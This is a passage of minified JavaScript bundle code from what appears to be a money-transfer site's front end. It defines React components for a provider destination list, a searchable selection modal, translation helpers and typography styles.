t=e.style;return{arrow:t((0,h.Lc)("sm","left"),{display:"flex",alignItems:"center"}),container:t((0,h.Lc)("lg","top"),{display:"inline-block"}),desktopContainer:t({position:"relative",display:"flex",justifyContent:"center",$nest:(0,o.Cl)({},u.pL.mdDown({display:"none"}))}),desktopMenuContainer:t((0,h.eV)("md"),{backgroundColor:v.colorWhite,maxHeight:"483px",maxWidth:"900px",overflowY:"scroll",position:"absolute",top:"5px",width:"calc(65vw)",zIndex:h.IQ.modal}),mobileContainer:t({$nest:(0,o.Cl)({},u.pL.lgUp({display:"none"}))}),providerOption:t((0,h.eV)("sm","vertical"),(0,h.eV)("md","horizontal"),(0,u.zm)("white",v.colorBrandIndigo4),h.Mi.greycliffCFFont,h.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),viewMoreContainer:t(h.Mi.greycliffCFFont,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer"})}};const W=new(n(560147).S)({Search:{bn:"সার্চ করুন",de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",hi:"Search karein",it:"Cerca",ja:"検索",ko:"검색",nl:"Zoeken",pl:"Wyszukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索"},"View more":{bn:"আরও দেখুন",de:"Mehr anzeigen",en:"View more",es:"Ver más",fr:"Afficher plus",hi:"Aur dekhein",it:"Vedi altro",ja:"さらに表示",ko:"더 보기",nl:"Meer bekijken",pl:"Wyświetl więcej",pt:"Ver mais",ro:"Vezi mai multe",th:"ดูเพิ่มเติม",tl:"Tumingin ng higit pa",tr:"Daha fazlasını görüntüle",vi:"Xem thêm",zh:"查看更多"}});var P=function(e){var t=e.theme,n=(0,c.Ay)(),i=n.context,s=n.locale,a=n.styleSheet,l=(0,p.I)(z,a),u=(0,D.W)(s,W),d=r.useRef(null),h=r.useRef(null),m=r.useRef(null),f=(0,o.zs)(r.useState(!1),2),g=f[0],v=f[1],y=r.useCallback((function(){return v(!g)}),[g,v]),C=function(){var e;null===(e=null==m?void 0:m.current)||void 0===e||e.close(),v(!1)};r.useEffect((function(){if(g)return function(){var e,t;null===(e=null==m?void 0:m.current)||void 0===e||e.open((function(){var e;null===(e=null==m?void 0:m.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==h?void 0:h.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[g]),r.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==m?void 0:m.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var S,b,E=function(){g&&C()},x=new B.K(i,s).withTargetCountryPrefix("providers-"),A=i.providers.sort((function(e,t){return e.displayName.localeCompare(t.displayName)})).map((function(e){return{selected:!1,value:e,label:e.displayName,anchor:x.withPostFix("send-money-to-".concat(e.urlParam.toLocaleLowerCase())).build()}})),L=function(e){return r.createElement("a",{className:l.providerOption,key:e.value.id,href:e.anchor},e.label)};return r.createElement("div",{className:l.container,ref:d},r.createElement(w.j,{onClick:y,variant:N.B.PRIMARY,styleSheet:a,theme:t},r.createElement("div",{className:l.viewMoreContainer},u("View more"),r.createElement("div",{className:(0,H.classes)(l.arrow,"orca-icon orca-icon-down-arrow after")}))),(S=r.createElement("div",{className:l.mobileContainer},r.createElement(T.A,(0,o.Cl)({ref:m,options:A,renderOption:L,placeholder:u("Search"),onClose:E,chunkSize:30,searchboxName:"search-provider-name",fullScreenLimitedWidth:!0,preventReorder:!0},n))),b=r.createElement("div",{className:l.desktopContainer},r.createElement(R.A,(0,o.Cl)({className:l.desktopMenuContainer,ref:h,options:A,renderOption:L,placeholder:u("Search"),chunkSize:30,onClose:E,searchboxName:"search-provider-name"},n))),r.createElement(r.Fragment,null,S,g&&b)))},F=function(e){var t,n=e.header,u=e.description,d=e.bankLogos,h=e.disclaimer,f=e.theme,g=(0,c.Ay)(),v=(0,p.I)(m,g.styleSheet),y=!!e.destinationPartnerInfo&&(null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.length)>0,C=e.destinationPartnerInfo||[],S=y&&void 0===g.context.pageTypeSegment,x=e.viewMoreProvidersEnabled&&"true"!==e.hideFullList&&g.context.providers.length>C.length;return r.createElement(a.A,{theme:e.theme},r.createElement("div",{className:(0,i.Ly)("rm-container",v.containerStyles)},r.createElement(s.A,(0,o.Cl)({header:n,subheader:u,theme:e.theme,placement:e.placement,containerClassName:v.headerContainer},g)),y&&r.createElement("div",null,r.createElement(b,{partnersInfo:C,placement:e.placement}),!x&&r.createElement(E,{logos:e.bankLogos})),Boolean(null==d?void 0:d.length)&&!y&&r.createElement(k,(0,o.Cl)({},g,{bankLogos:d})),x&&r.createElement(P,{theme:f}),h&&r.createElement("div",{className:"rm-row"},r.createElement("div",{className:"rm-col-12"},r.createElement("div",{className:v.disclaimerStyles},r.createElement(l._,{text:h,theme:e.theme})))),S&&r.createElement(O,null)))};F.displayName="DestinationsComponent";const M=F},54943:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(o||(o={}));const r=o},475331:(e,t,n)=>{n.d(t,{Sq:()=>a,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},s=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},a=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:s(t),identifier:e.identifier}}},627848:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(514041),i=n(294362),s=n(283653),a=n(45305),l=n(59330),c=n(589750);const p=function(e){var t=e.theme,n=e.children,p=e.className,u=(0,o.Tt)(e,["theme","children","className"]),d=(0,l.Ay)(),h=d.context,m=d.styleSheet,f=(0,a.AY)(h,m),g=t||s.A.LIGHT;return r.createElement(c.w,{theme:g},r.createElement("div",(0,o.Cl)({},u,{className:(0,i.Ly)(f(t),p)}),n))}},386863:(e,t,n)=>{n.d(t,{A:()=>m});var o=n(585608),r=n(514041),i=n(294362),s=n(977367),a=n(235167),l=n(357431),c=n(606072),p=n(59330),u=n(509034),d=n(512662),h=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const m=function(e){var t=e.header,n=e.subheader,m=e.preheader,f=e.theme,g=e.placement,v=void 0===g?l.A.COMPONENT:g,y=e.subheaderTag,C=void 0===y?"p":y,S=e.preHeaderTag,b=void 0===S?"p":S,E=e.containerClassName,x=void 0===E?"":E,A=(0,p.Ay)(),L=A.context,k=A.styleSheet,w="common.ComponentHeader-".concat(f,"-").concat(v),N=(0,a.G)(L,w,function(e,t,n){var r=e.style,i=r(c.Bq.center,(0,c.Lc)("lg","bottom")),a=r({margin:0,padding:0}),l=s.cs[t],p=r({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},c.pL.smDown((0,c.Lc)("mdSm","top"))),c.pL.mdUp((0,c.Lc)("md","top")))},l),u=s.cs[n];return{container:i,header:a,subheader:p,preheader:"".concat(r({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},c.pL.smDown((0,c.Lc)("mdSm","top"))),c.pL.mdUp((0,c.Lc)("md","top")))})," ").concat(r(u))}}(k,C,b)),I=h(C),O=h(b);return r.createElement("header",{className:(0,i.Ly)(N.container,x)},r.createElement("div",{className:"rm-row justify-content-center"},r.createElement("div",{className:"rm-col-12 rm-col-md-10"},m&&r.createElement(O,{className:N.preheader},r.createElement(d._,{text:m,theme:f})),t&&r.createElement(u.A,{placement:v,className:N.header,generateMarkdown:!0,theme:f},t),n&&r.createElement(I,{className:N.subheader},r.createElement(d._,{text:n,theme:f})))))}},509034:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(514041),r=n(357431),i=n(512662),s=n(306522),a=function(e){var t=e.placement,n=e.children,a=void 0===n?"":n,l=e.generateMarkdown,c=void 0!==l&&l,p=e.className,u=void 0===p?"":p,d=e.theme,h=t===r.A.HERO?"h1":"h2";return o.createElement(s.o,{className:u,tag:h,fallbackTheme:d},c?o.createElement(i._,{text:a,theme:d}):a)};const l=a;a.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>l,A:()=>c});var o=n(585608),r=n(514041),i=n(59330),s=n(79503),a=n(412867),l=function(e){var t,n,l=e.theme,c=e.linkType,p=e.text,u=e.listenerFlag,d=void 0===u||u,h=e.renderer,m=(0,i.Ay)(),f=m.styleSheet,g=(t=function(){return(0,s.ev)(p,f,l,c,h)},n=[p,f,l,c],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),v=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,a.U)({target:"banner-disclaimer",context:"markdown-link",screen:m.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:m.componentInstanceId}})}}),[m]);return r.createElement("span",(0,o.Cl)({},g,{onClick:d?v:void 0}))};const c=l},152883:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(514041),i=n(294362),s=n(480938),a=n(606072),l=n(919205),c=n(235167);const p=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:(0,i.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},r.createElement("div",{ref:function(t){e.div=t},className:(0,i.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,i.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&r.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},r.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,a.cJ)("none"),{position:"fixed",zIndex:a.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(a.Lr.elasticOverflowY),containerFullScreen:t((0,a.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,a.cJ)("none"),(0,a.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},a.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},a.Lr.elasticOverflowY),(0,a.cJ)("none")))),a.pL.smUp((0,o.Cl)((0,o.Cl)({},a.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},a.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},a.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,a.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,a.eV)("sm","all"),a.Dk.h6,a.Hm.textDark1,{background:"transparent",position:"absolute",top:s.HbT,right:s.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(r.Component)},974136:(e,t,n)=>{n.d(t,{A:()=>m});var o=n(585608),r=n(514041),i=n(489243),s=n(152883),a=n(865580),l=n(375324),c=n(697195),p=n(294362),u=n(235167),d=n(295501),h=n(49376);const m=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,i,h=this,m=(0,l.A)(this.props.context,this.props.styleSheet),f=t,g=(0,u.G)(this.props.context,"components.common.SelectionModal",f.defineStyles.bind(f,this.props.styleSheet)),v=(null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused)?(0,p.Ly)(g.focusedOption,this.props.optionStyles.focused):g.focusedOption,y=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,C=null===(i=this.props.optionStyles)||void 0===i?void 0:i.result;return r.createElement(s.A,{ref:function(e){h.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},r.createElement("div",{className:"".concat(g.container," ").concat(m(a.Ay.GREY))},r.createElement(c.A,(0,o.Cl)({ref:function(e){h.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals},(0,d.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,optionStyles:{focused:v,selected:y,result:C}}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){var t=e.style;return{container:t({width:"100%",minHeight:"100%"}),focusedOption:t((0,h.V)({backgroundColor:i.colorBrandIndigo4},"backgroundColor"))}},t}(r.Component)},122466:(e,t,n)=>{n.d(t,{A:()=>S});var o=n(585608),r=n(514041),i=n(295501),s=n(266892),a=n(489243),l=n(736365),c=n(294362),p=n(256257),u=n(606072),d=n(235167),h=n(475331),m=(0,h.Sq)(l.A);const f=function(e){function t(t){var n=e.call(this,t)||this;return n.handleClick=function(e){n.props.onSelect(e)},n.handleMouseMove=function(){n.state.focusFollowsMouse||n.setState({focusFollowsMouse:!0})},n.handleMouseEnter=function(e){n.state.focusFollowsMouse&&n.focus(e)},n.state={focusFollowsMouse:!0},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,d.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",n.defineStyles.bind(n,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var i=(0,h.qt)(m,this.props.locale);return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,c.Ly)(o.resultsList),onMouseMove:this.handleMouseMove},r.createElement("div",{className:o.gridContainer},!this.props.searchTerm&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,o,this.props.optionStyles),r.createElement("li",{className:o.dividerContainer},r.createElement("hr",{className:o.resultsDivider}))),this.renderResults(this.getResults(),o,this.props.optionStyles)),0===this.getResults().length&&r.createElement("li",{className:(0,c.Ly)(o.result,o.empty)},i("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.focusNext=function(){var e=(0,o.fX)((0,o.fX)([],(0,o.zs)(this.props.topOptions||[]),!1),(0,o.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t<e.length-1&&this.focus(e[t+1])}else this.focus(e[0])},t.prototype.focusPrev=function(){var e=(0,o.fX)((0,o.fX)([],(0,o.zs)(this.props.topOptions||[]),!1),(0,o.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t>0&&this.focus(e[t-1])}else this.focus(e[0])},t.prototype.renderResults=function(e,t,n){var i=this;return e.map((function(e,s){var a=[t.result,null==n?void 0:n.result];return i.isSelected(e)&&a.push(t.selected,null==n?void 0:n.selected),i.isFocused(e)&&a.push(t.focused,null==n?void 0:n.focused),r.createElement("li",{tabIndex:-1,key:s,onMouseUp:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:c.Ly.apply(void 0,(0,o.fX)((0,o.fX)([],(0,o.zs)(a),!1),[t.leftAlign],!1))},i.props.renderOption(e,i.props))}))},t.prototype.isSelected=function(e){return this.props.selectedOption&&this.areOptionsEqual(this.props.selectedOption,e.value)},t.prototype.isFocused=function(e){return this.props.focusedOption&&this.props.focusedOption===e},t.prototype.areOptionsEqual=function(e,t){return this.props.optionEquals?this.props.optionEquals(e,t):e===t},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){return t.props.onFocus(e)}))},t.prototype.focusCurrentElement=function(){if(this.props.focusedOption){var e=this.getResults().indexOf(this.props.focusedOption);e>-1&&this.ul&&this.ul.children[e].focus()}},t.prototype.getResults=function(){var e=this,t=this.props.searchTerm.toLowerCase(),n=this.props.options;if(this.props.selectedOption){var o=this.props.options.filter((function(t){return e.props.selectedOption&&e.areOptionsEqual(t.value,e.props.selectedOption)}))[0];n=(0,p.oE)([o].concat(this.props.options.filter((function(t){return!e.props.selectedOption||!e.areOptionsEqual(t.value,e.props.selectedOption)}))))}return n.filter((function(e){var n=e.label.toLowerCase();return n.indexOf(t)>-1||s(n).indexOf(s(t))>-1}))},t.defineStyles=function(e){var t=e.style;return{resultsList:t((0,o.Cl)((0,o.Cl)({backgroundColor:a.colorWhite,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,u.Lc)("none")),(0,u.Lc)("md","top"))),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(u.vO.sm,{color:a.colorBrandBlue14,display:"flex",cursor:"pointer"}),resultIcon:t((0,u.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:a.colorBrandGray2,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t(u.Hm.textLight1,{backgroundColor:a.colorBrandIndigo4,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white",$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(u.Hm.textDark1,(0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,u.Lc)("sm","vertical"),{borderColor:a.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var g=n(480938),v=n(905281),y=n(682082);const C=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,d.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:o.container},this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:o.inputLabel},this.props.inputName),r.createElement("input",{ref:function(t){e.input=t},className:(0,c.Ly)(o.input,this.props.searchBoxStyle),value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,id:this.props.inputName,name:this.props.inputName}),this.props.closeIcon&&r.createElement("span",{className:o.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:o.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,n=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=t((0,u.eV)("md","vertical"),u.vO.base,{width:"100%",border:"1px solid ".concat(a.colorBrandIndigo2),borderRadius:"4px",color:a.colorBrandIndigo4,backgroundImage:"url(".concat(y,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(g.COg,"px ").concat(g.COg,"px"),backgroundPosition:"".concat(g.COg,"px center"),paddingLeft:2*g.COg+g.Yzh,$nest:{"&::placeholder":(0,o.Cl)({},u.Hm.textDark1),"&:active, &:focus":{outline:"none"}}}),i=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),s=t({padding:20,cursor:"pointer"});return{container:n,input:r,inputLabel:t((0,v.IY)()),buttonContainer:i,closeButton:s}},t}(r.Component);const S=function(e){function t(t){var n,o=e.call(this,t)||this;return o.updateSearch=function(e){o.setState({searchTerm:e})},o.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return o.results&&(e.preventDefault(),o.results.focusPrev()),!0;case"ArrowDown":return o.results&&(e.preventDefault(),o.results.focusNext()),!0;case"Enter":return o.state.focused&&(e.preventDefault(),o.selectResult(o.state.focused)),!0;case"Escape":return o.props.onClose&&o.props.onClose(),!0;case"Tab":return o.results&&(e.preventDefault(),e.shiftKey?o.results.focusPrev():o.results.focusNext()),!0;default:return!1}},o.selectResult=function(e){o.props.onSelect&&o.props.onSelect(e),o.setState({selectedOption:e.value,focused:void 0}),e.anchor&&(window.location.href=e.anchor)},o.focusResult=function(e){o.searchFocused=!1,o.setState({focused:e})},o.handleResultBlur=function(e){setTimeout((function(){e!==o.state.focused||o.searchFocused||(o.props.onClose&&o.props.onClose(),o.props.onBlur&&o.props.onBlur())}))},o.handleSearchBoxFocus=function(){o.searchFocused=!0,o.props.onFocus&&o.props.onFocus()},o.handleSearchBoxBlur=function(){o.searchFocused=!1},o.searchFocused=!1,o.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0},o}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(C,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur})),r.createElement(f,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},306522:(e,t,n)=>{n.d(t,{o:()=>m});var o=n(514041),r=n(294362),i=n(59330),s=n(533064),a=n(589750),l=n(585608),c=n(832732),p=n(45305),u='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),d='"GreycliffCF", '.concat(u),h={plarge:"p",psmall:"p",quote:"p",disclaimer:"p"},m=function(e){var t=e.tag,n=void 0===t?"p":t,u=e.className,m=e.children,f=e.variant,g=void 0===f?"text":f,v=e.fallbackTheme,y=(0,i.Ay)().styleSheet,C=(0,a.p)(v),S=(0,s.I)((function(e){return function(e,t){var n=e.style,o=t||p._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2,fontSize:c.fontSizes.fontSizeHeadingH1,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2,fontSize:c.fontSizes.fontSizeHeadingH2,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:22}))}),h5:n({fontSize:"".concat(c.fontSizes.fontSizeHeadingH5,"px"),fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n({fontSize:"".concat(c.fontSizes.fontSizeHeadingH6,"px"),fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:14}))}),link:n({fontFamily:d,textDecoration:"none",cursor:"pointer",color:o.typography.linkDefault,$nest:{"&:hover":{textDecoration:"underline",color:o.typography.linkHover},"&:visited":{color:o.typography.linkVisited}}}),text:n({fontFamily:d,color:o.typography.text})}}(e,C)}),y);if("link"===g){var b=e,E=b.href,x=b.target,A=b.rel;return o.createElement("a",{href:E,target:x,rel:A,className:(0,r.Ly)(S[n],S.link,u)},m)}var L=function(e){return e in h?h[e]:e}(n);return 